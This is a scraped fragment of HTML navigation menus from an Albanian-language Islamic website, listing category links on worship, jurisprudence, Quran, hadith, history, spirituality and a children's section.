<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb739a7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb739a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5da5d9bb" data-id="5da5d9bb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a7125d9 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a7125d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item">Ditë të shënuara</a></li>
